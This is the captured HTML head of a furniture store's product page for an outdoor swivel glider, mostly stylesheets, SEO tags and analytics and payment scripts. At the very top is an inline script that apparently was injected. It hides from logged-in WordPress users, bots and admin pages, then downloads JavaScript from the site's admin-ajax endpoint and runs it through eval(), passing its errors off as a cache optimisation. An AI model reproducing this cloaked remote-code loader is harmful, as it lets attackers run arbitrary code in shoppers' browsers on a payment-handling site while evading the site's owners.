

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shopyoders.com/shop/outdoor/od-chairs/comfo-back-swivel-glider/
body_size: 36190
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://shopyoders.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Comfo-Back Swivel Glider - Yoder&#039;s Home Furnishings</title>
<meta name="description" content="Purchase Outdoor OD Chairs Comfo Back Swivel Glider - Add functionality and comfort to your outdoor space. Visit Yoder&#039;s Home Furnishings to buy now."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://shopyoders.com/shop/outdoor/od-chairs/comfo-back-swivel-glider/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Comfo-Back Swivel Glider - Yoder&#039;s Home Furnishings" />
<meta property="og:description" content="Purchase Outdoor OD Chairs Comfo Back Swivel Glider - Add functionality and comfort to your outdoor space. Visit Yoder&#039;s Home Furnishings to buy now." />
<meta property="og:url" content="https://shopyoders.com/shop/outdoor/od-chairs/comfo-back-swivel-glider/" />
<meta property="og:site_name" content="Yoder&#039;s Home Furnishings" />
<meta property="og:updated_time" content="2025-02-19T10:45:57-07:00" />
<meta property="og:image" content="https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider.jpg" />
<meta property="og:image:secure_url" content="https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider.jpg" />
<meta property="og:image:width" content="1733" />
<meta property="og:image:height" content="1733" />
<meta property="og:image:alt" content="swivel glider" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Comfo-Back Swivel Glider - Yoder&#039;s Home Furnishings" />
<meta name="twitter:description" content="Purchase Outdoor OD Chairs Comfo Back Swivel Glider - Add functionality and comfort to your outdoor space. Visit Yoder&#039;s Home Furnishings to buy now." />
<meta name="twitter:site" content="@https://twitter.com/furnitureyoder" />
<meta name="twitter:creator" content="@https://twitter.com/furnitureyoder" />
<meta name="twitter:image" content="https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;1,137.00 - &#036;1,276.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.apigateway.co' />
<link rel='dns-prefetch' href='//collect.commerce.godaddy.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Yoder&#039;s Home Furnishings &raquo; Feed" href="https://shopyoders.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yoder&#039;s Home Furnishings &raquo; Comments Feed" href="https://shopyoders.com/comments/feed/" />
<link rel='stylesheet' id='stripe-main-styles-css' href='https://shopyoders.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://shopyoders.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shopyoders.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://shopyoders.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://shopyoders.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://shopyoders.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://shopyoders.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://shopyoders.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://shopyoders.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://shopyoders.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://shopyoders.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://shopyoders.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://shopyoders.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-296996-css' href='https://shopyoders.com/wp-content/uploads/elementor/css/post-296996.css?ver=1767673956' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-loop-grid-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-grid.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-loop-carousel-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-loop-carousel.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nested-accordion-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/css/widget-nested-accordion.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-categories-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-categories.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://shopyoders.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://shopyoders.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-post-297062-css' href='https://shopyoders.com/wp-content/uploads/elementor/css/post-297062.css?ver=1767673958' media='all' />
<link rel='stylesheet' id='elementor-post-297065-css' href='https://shopyoders.com/wp-content/uploads/elementor/css/post-297065.css?ver=1767673958' media='all' />
<link rel='stylesheet' id='elementor-post-297441-css' href='https://shopyoders.com/wp-content/uploads/elementor/css/post-297441.css?ver=1767674001' media='all' />
<link rel='stylesheet' id='elementor-post-297624-css' href='https://shopyoders.com/wp-content/uploads/elementor/css/post-297624.css?ver=1767674001' media='all' />
<link rel='stylesheet' id='elementor-post-297592-css' href='https://shopyoders.com/wp-content/uploads/elementor/css/post-297592.css?ver=1767674001' media='all' />
<link rel='stylesheet' id='mwc-payments-payment-form-css' href='https://shopyoders.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://shopyoders.com/wp-content/themes/hello-theme-child-master/style.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-playfairdisplay-css' href='https://shopyoders.com/wp-content/uploads/elementor/google-fonts/css/playfairdisplay.css?ver=1746713211' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://shopyoders.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1746713416' media='all' />
<script src="https://shopyoders.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://shopyoders.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-widget-id="3d6e4a22-bcb0-11ef-ba31-c2e49b8135e0" defer src="https://cdn.apigateway.co/webchat-client..prod/sdk.js?ver=1.0.0" id="web-chat-widget-script-js"></script>
<script src="https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://shopyoders.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://collect.commerce.godaddy.com/sdk.js" id="poynt-collect-sdk-js"></script>
<script id="mwc-payments-poynt-payment-form-js-extra">
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
</script>
<script src="https://shopyoders.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NBBG24X" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["shopyoders.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBBG24X");
</script>
